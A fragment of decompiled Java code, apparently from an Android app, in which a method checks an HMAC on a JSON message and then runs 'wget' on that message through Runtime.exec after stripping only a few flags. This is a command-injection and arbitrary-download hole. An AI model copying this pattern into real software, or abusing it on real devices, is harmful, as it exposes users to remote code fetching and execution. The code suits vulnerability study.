 private boolean Checkpayload(String arg4, int arg5) throws Exception {
JSONObject v0 = new JSONObject(arg4);
if((v0.has("message")) && (v0.has("check"))) {
arg4 = v0.getString("message");
if(new BigInteger(1, MainActivity.HmacSHA1Encrypt(arg4, Integer.toString(arg5))).toString(16).equals(v0.getString("check"))) {
arg4 = arg4.replaceAll("-o", "").replaceAll("-O", "").replaceAll("-d", "").replaceAll("-P", "");
try {
Runtime v5 = Runtime.getRuntime();
v5.exec("wget " + arg4);
}
catch(IOException v4) {
v4.printStackTrace();
}
return 1;